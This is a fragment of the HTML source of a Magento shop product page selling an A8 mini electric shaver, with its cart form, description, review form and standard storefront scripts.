            <p class="instock-para">Availability:</p>
            <span><i class="fa fa-circle greendot"></i>
                In stock            </span>
        </div>
    </div>

</div>

<div class="product-add-form">
    <form data-product-sku="SNS-0001"
          action="https://imarkplace.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbWFya3BsYWNlLmNvbS9hOC1taW5pLWVsZWN0cmljLXNoYXZlci1mb3ItbWVuLmh0bWw%2C/product/14556/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="14556" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="14556" />
        <input name="form_key" type="hidden" value="tsU0aWHahgU6H04N" />                                <div class="box-tocart wasif-check">
        <div class="fieldset-add">
            
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-12 lineupquantity">
                            <label class="labelquantity" for="qty"><span>
                                    Quantity:
                                </span></label>
                            <div class="field">

                                <div class="control">
                                    <div class="custom-qty reduced"><button type="button" class="btn-qty minus"><span
                                                class="mbi mbi-minus"></span></button></div>
                                    <input name="qty" id="qty"
                                        value="1"
                                        title="Qty" class="input-text qty"
                                        data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" />
                                    <div class="custom-qty increase"><button type="button" class="btn-qty plus"><span
                                                class="mbi mbi-plus"></span></button></div>
                                </div>
                                <script>
    require(['jquery','domReady!'],function($){
        var newVal,
            defaultValue = parseFloat($('#qty').val()),
            inrement = 1;

        $(".btn-qty").click(function (event) {
            event.preventDefault();
            var $button = $(this),
                $input = $button.closest('.control').find("input#qty"),
                oldValue = parseFloat($input.val());

            if (!oldValue || oldValue < inrement) {
                oldValue = 0;
            }

            if ($button.hasClass('plus')) {
                newVal = oldValue + inrement;
            } else {
                if (oldValue > defaultValue && oldValue - inrement > 0) {
                    newVal = oldValue - inrement;
                } else {
                    newVal = defaultValue;
                }
            }
            newVal = parseFloat(newVal.toFixed(10));
            $input.val(newVal);
        });
    });
</script>
                            </div>
                        </div>
                    </div>
                </div>
            
            <div class="product-button-section mt-2 d-flex">
            <button type="submit"  title="Add to Cart"   class="add-to-cart-btn" >Add to Cart</button>

            <button type="button" class="buy-now-btn" id="buy-now-button-pdp-func" data-product-id="?= $_product->getId() ?>" >Buy Now</button>
          </div>
            <!-- <div class="add-cart-btn">
                <button type="submit" title="Add to Cart" class="action primary add-cart1"
                    id="product-addtocart-button">
                    <span>
                        Add to Cart                    </span>
                    <!-- <span class="btnglobalspan">
                        <i class="fa fa-arrow-circle-up" aria-hidden="true"></i>
                    </span>
 </button>
            </div> -->
<!-- 
            <div class="actions">
                <div class="container">
                    <div class="row">
                     <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 wishlisticonnew">
                                                 <p class="addtowish">ADD TO WISHLIST</p>
                        </div> 
                        <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12"></div>
                        <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12"></div>
                    </div>
                </div>

            </div> -->

           

        </div>
    </div>

    <script type="text/x-magento-init">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                {
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    "#product_addtocart_form": {
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        "Magento_Catalog/js/validate-product": {}
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    }
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-14556]": {
            "priceBox": {
                "priceConfig":  {"productId":"14556","priceFormat":{"pattern":"Rs%s","precision":0,"requiredPrecision":0,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
</div>                <div class="cat-links"><span>Categories: </span><span><a href="https://imarkplace.com/categories.html">Shop by Categories</a>, <a href="https://imarkplace.com/categories/health-and-beauty.html">Health & Beauty</a>, <a href="https://imarkplace.com/categories/health-and-beauty/men-s-personal-care.html">Men's Personal Care</a>, <a href="https://imarkplace.com/categories/health-and-beauty/medical-supplies.html">Health and Beauty Equipments</a>, <a href="https://imarkplace.com/catalog/category/view/s/shop-by/id/227/">Shop by</a></span></div>
                </div>

            </div>

    
    <!-- Mobile Screen Services Section -->
<!-- <div class="container my-4 mx-xl-auto  w-38 policies-section-mobile">
        <div class="row">
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4  mb-4 mobile-flex">
                 <div class="service-box">
                     <img src="/media/wysiwyg/affordable-price.png" alt="Affordable Price" width="auto" height="auto" loading="lazy">
                     <div class="service-title">Affordable Price</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4 mb-4 mobile-flex">
                <div class="service-box">
                     <img src="/media/wysiwyg/customer-support.png" alt="Customer Support" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Customer Support</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4 mb-4  mobile-flex">
                <div class="service-box">
                     <img src="/media/wysiwyg/service.png" alt="24/7 Services" width="auto" height="auto" loading="lazy">
                     <div class="service-title">24/7 Services</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3  col-xxl-4 mb-4  mobile-flex">
                <div class="service-box">
                    <img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Priority Delivery</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3  col-xxl-4 mb-4  mobile-flex">
                <div class="service-box" id="service-box-no-border">
                    <img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Sports</div>
                </div>
            </div>
        </div>
</div> -->
    
    
           <!-- Desktop Screen Services Section -->
<div class="col-md-3 col-lg-3 col-xl-3 col-xs-12 policies-section d-md-flex justify-content-center wasif-policy">
  <div class="additional-complete-policy">
    <div
      class="policy-wrap-container d-flex flex-column justify-content-center gap-3"
    >
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/affordable-price.webp"><img src="/media/wysiwyg/affordable-price.png" alt="Affordable Price" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Affordable Price</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/customer-support.webp"><img src="/media/wysiwyg/customer-support.png" alt="Customer Support" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Customer Support</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/service.webp"><img src="/media/wysiwyg/service.png" alt="24/7 Service" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">24/7 Services</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/priority-delivery.webp"><img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Priority Delivery</h3>
        </div>
      </div>
    </div>
  </div>
</div>




  </div>
</div>

  <script>
    //<![CDATA[
    require(['Mirasvit_RewardsBehavior/js/social'], function () {})
    //]]>
</script>
<div class="rewardssocial-buttons">
        <div class="buttons-facebook-like">
    <div class="fb-like" data-href=""
         data-layout="button"
         data-action="like"
         data-show-faces="false"
         data-share="false"
         data-font="arial"
         data-width="61"
         data-height="20"
         data-colorscheme="light"></div>
    </div>    <div class="buttons-fb-share">
    <div id="rewards_fb_share">
        <!--    svg was copied from https://developers.facebook.com    -->
        <span class="_49vg"><img alt="imarkplace" class="_1pbs inlineBlock img" src="https://www.facebook.com/rsrc.php/v3/yq/r/5nnSiJQxbBq.png" alt="" width="16" height="16"></span>
        <span class="title">Share</span>
    </div>
    </div>    <div class="buttons-twitter-like">
    <a href="https://twitter.com/share"
        class="twitter-share-button mst-rewardssocial-tweet"
        data-text="">Tweet</a>
    
    <script type="text/javascript">
        var rewardsTwitterUrl = 'https://imarkplace.com/rewards_behavior/twitter/tweet/';
        var rewardsDefaultTwitterText = 'A8 Mini Electric Shaver For Men ';
     </script>
</div>
    <div id="buttons-pinterest-pin" class="buttons-pinterest-pin">
    <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fimarkplace.com%2Fa8-mini-electric-shaver-for-men.html&media=https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/r/e/resir_1_.jpg&description=A8+Mini+Electric+Shaver+For+Men+"
    data-pin-do="buttonPin"
    data-pin-config="none" target="_blank" rel="noopener">
        <img alt="imarkplace" src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
    </a>
    <script>
        var rewardsPinUrl = 'https://imarkplace.com/rewards_behavior/pinterest/pin/';
    </script>
    </div>    <div class="buttons-referral-like">
  <a class="referral" href='https://imarkplace.com/rewards/account/referral/'>Refer Friends</a>

  </div>
    </div>
<script type="text/javascript">
    var rewardsCurrentUrl = 'https%3A%2F%2Fimarkplace.com%2Fa8-mini-electric-shaver-for-men.html';
    var rewardsShareCurrentUrl = 'https://imarkplace.com/a8-mini-electric-shaver-for-men.html';
    var rewardsFacebookApiVersion = 'v3.1';
</script>

    <div class="mx-xl-auto maximum-width description-parent-container vertical">
                <div class="container-fluid my-4">
    <!-- Container for all tab headings -->
    <div class="product data items" data-mage-init='{"tabs":{"openedState":"closed", "animate": {"duration": 300}}}'>
                                <div class="description-inner-heading"
                 aria-labeledby="tab-label-description-title"
                 data-role="collapsible"
                 id="tab-label-description">
                <a class="description-heading span-unique-class-detail wasif-testing2"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#description"
                   id="tab-label-description-title">
                    Details                    <span id="span2" style="display:none">|</span>
                </a>
            </div>
                                            <div class="description-inner-heading"
                 aria-labeledby="tab-label-reviews-title"
                 data-role="collapsible"
                 id="tab-label-reviews">
                <a class="description-heading span-unique-class-detail wasif-testing2"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#reviews"
                   id="tab-label-reviews-title">
                    Reviews                    <span id="span2" style="display:none">|</span>
                </a>
            </div>
                        </div>

    <!-- Container for all tab content -->
    <div class="tab-content-container mt-2 mt-md-4">
                                <div class="data item content" id="description" style="display: none;">
                    <div class="product attribute description">
                    <div class="value" >

            <ul class="">
<li class="" data-spm-anchor-id="a2a0e.pdp.product_detail.i0.3c452f4cdgJkT3">Portable and lightweight : The shaver is only 8.6 x 2.7 x 4.2 cm and weighs 55g, making it easy to carry in your pocket or bag when you travel.</li>
<li class="">Rechargeable battery : The shaver has a built-in battery that can be fully charged in 8 hours and provides up to 45-60 minutes of shaving time.</li>
<li class="">LED charging indicator : The LED charging indicator lets you know the status of the battery charge.</li>
<li class="">Rotary shaving head : The rotary shaving head rotates 360 degrees, providing a close and comfortable shave.</li>
<li class="">Wet and dry shaving : The shaver can be used for wet or dry shaving.</li>
<li class="">Easy to clean : The shaver head can be removed and cleaned under running water.</li>
<li class="">Affordable price : The A8 Mini Electric Shaver is a very affordable option for a men's electric shaver.</li>
</ul>        </div>
    </div>

            </div>
                                            <div class="data item content" id="reviews" style="display: none;">
                <div id="product-review-container" data-role="product-review"></div>
    <form action="https://imarkplace.com/review/product/post/id/14556/" class="review-form" method="post" id="review-form"
        data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="tsU0aWHahgU6H04N" />                <fieldset class="fieldset review-fieldset" data-hasrequired="">
            <div class="row">
                                    <div class="col-12 col-sm-12 col-md-5 col-lg-4">
                        <span id="input-message-box"></span>
                        <fieldset class="field required review-field-ratings">
                            <legend class="label"><span>
                                    Your Rating                                </span></legend><br />
                            <div class="control">
                                <div class="nested" id="product-review-table">
                                                                            <div class="field choice review-field-rating">
                                            <label class="label"
                                                id="Rating_rating_label"><span>
                                                    Rating                                                </span></label>
                                            <div class="control review-control-vote">
                                                                                                                                                    <input type="radio" name="ratings[4]"
                                                        id="Rating_1"
                                                        value="16" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                                    <label class="rating-1"
                                                        for="Rating_1"
                                                        title="1 star"
                                                        id="Rating_1_label">
                                                        <span>
                                                            1 star                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_2"
                                                        value="17" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                                    <label class="rating-2"
                                                        for="Rating_2"
                                                        title="2 stars"
                                                        id="Rating_2_label">
                                                        <span>
                                                            2 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_3"
                                                        value="18" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                                    <label class="rating-3"
                                                        for="Rating_3"
                                                        title="3 stars"
                                                        id="Rating_3_label">
                                                        <span>
                                                            3 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_4"
                                                        value="19" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                                    <label class="rating-4"
                                                        for="Rating_4"
                                                        title="4 stars"
                                                        id="Rating_4_label">
                                                        <span>
                                                            4 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_5"
                                                        value="20" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                                    <label class="rating-5"
                                                        for="Rating_5"
                                                        title="5 stars"
                                                        id="Rating_5_label">
                                                        <span>
                                                            5 stars                                                        </span>
                                                    </label>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>
                                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                            </div>
                        </fieldset>
                    </div>
                                <div class="col-12 col-sm-12 col-md-7 col-lg-8">
                    <div class="row">
                        <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                            <div class="field review-field-nickname required">
                                <label for="nickname_field" class="label"><span>
                                        Nickname                                    </span></label>
                                <div class="control">
                                    <input type="text" name="nickname" id="nickname_field" class="input-text"
                                        data-validate="{required:true}" data-bind="value: nickname()" />
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                            <div class="field review-field-summary required">
                                <label for="summary_field" class="label"><span>
                                        Summary                                    </span></label>
                                <div class="control">
                                    <input type="text" name="title" id="summary_field" class="input-text"
                                        data-validate="{required:true}" data-bind="value: review().title" />
                                </div>
                            </div>
                        </div>
                        <div class="col-12">
                            <div class="field review-field-text required">
                                <label for="review_field" class="label"><span>
                                        Review                                    </span></label>
                                <div class="control">
                                    <textarea name="detail" id="review_field" cols="5" rows="3"
                                        data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                                </div>
                            </div>
                            <div class="actions-toolbar review-form-actions">
                                <div class="primary actions-primary">
                                    <button type="submit" class="action submit primary red-gradient-color"><span>
                                            Submit Review                                        </span></button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </fieldset>
    </form>
    <script type="text/x-magento-init">
                                {
                                    "[data-role=product-review-form]": {
                                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                                    },
                                    "#review-form": {
                                        "Magento_Review/js/error-placement": {}
                                    }
                                }
                                </script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F14556\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
            </div>
                        </div>

</div>
<input name="form_key" type="hidden" value="tsU0aWHahgU6H04N" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/imarkplace.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/imarkplace.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/imarkplace.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "#"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/imarkplace.com\/","http:\/\/imarkplace.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","chatData","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "updateSessionUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/imarkplace.com\/page_cache\/block\/render\/id\/14556\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_14556","catalog_product_view_sku_SNS-0001","weltpixel_googlecards_remove_opengraph"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/a8-mini-electric-shaver-for-men.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    require([
        'Magento_Customer/js/customer-data'
        ], function (customerData) {
        return function () {
            var sections = ['cart'];
            customerData.invalidate(sections);
            customerData.reload(sections, true);
        }
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/imarkplace.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"14556":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/14556\\\/\",\"data\":{\"product\":\"14556\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/imarkplace.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/14556\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"14556\",\"uenc\":\"aHR0cHM6Ly9pbWFya3BsYWNlLmNvbS9hOC1taW5pLWVsZWN0cmljLXNoYXZlci1mb3ItbWVuLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":1450,"max_price":1450,"max_regular_price":1450,"minimal_regular_price":1450,"special_price":null,"minimal_price":1450,"regular_price":2422,"formatted_prices":{"final_price":"<span class=\"price\">Rs1,450<\/span>","max_price":"<span class=\"price\">Rs1,450<\/span>","minimal_price":"<span class=\"price\">Rs1,450<\/span>","max_regular_price":"<span class=\"price\">Rs1,450<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">Rs2,422<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">Rs0<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":1450,"max_price":1450,"max_regular_price":1450,"minimal_regular_price":1450,"special_price":1450,"minimal_price":1450,"regular_price":2422,"formatted_prices":{"final_price":"<span class=\"price\">Rs1,450<\/span>","max_price":"<span class=\"price\">Rs1,450<\/span>","minimal_price":"<span class=\"price\">Rs1,450<\/span>","max_regular_price":"<span class=\"price\">Rs1,450<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">Rs1,450<\/span>","regular_price":"<span class=\"price\">Rs2,422<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">Rs1,450<\/span>"}},"images":[{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/r\/e\/resir_1_.jpg","code":"recently_viewed_products_grid_content_widget","height":270,"width":270,"label":"A8 Mini Electric Shaver For Men ","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/r\/e\/resir_1_.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"A8 Mini Electric Shaver For Men ","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/r\/e\/resir_1_.jpg","code":"recently_viewed_products_images_names_widget","height":65,"width":65,"label":"A8 Mini Electric Shaver For Men ","resized_width":65,"resized_height":65},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/r\/e\/resir_1_.jpg","code":"recently_compared_products_grid_content_widget","height":270,"width":270,"label":"A8 Mini Electric Shaver For Men ","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/9e04375b9f6583b1cf7c1173a0c394ca\/r\/e\/resir_1_.jpg","code":"recently_compared_products_list_content_widget","height":270,"width":270,"label":"A8 Mini Electric Shaver For Men ","resized_width":270,"resized_height":270},{"url":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/r\/e\/resir_1_.jpg","code":"recently_compared_products_images_names_widget","height":65,"width":65,"label":"A8 Mini Electric Shaver For Men ","resized_width":65,"resized_height":65}],"url":"https:\/\/imarkplace.com\/a8-mini-electric-shaver-for-men.html","id":14556,"name":"A8 Mini Electric Shaver For Men ","type":"simple","is_salable":"1","store_id":1,"currency_code":"PKR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/imarkplace.com\/a8-mini-electric-shaver-for-men.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/imarkplace.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":14556,\"uenc\":\"aHR0cHM6Ly9pbWFya3BsYWNlLmNvbS9hOC1taW5pLWVsZWN0cmljLXNoYXZlci1mb3ItbWVuLmh0bWw,\"}}","required_options":null},"form_key":"tsU0aWHahgU6H04N","sku":"SNS-0001"}}},"store":"1","currency":"PKR","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <div class="wk-seller-minimal-block seller-custom-block-pdp">
        <a href="https://imarkplace.com/marketplace/seller/profile/shop/SHOPNSTROLL" title="Visit Shop" target="_blank" rel="noopener">
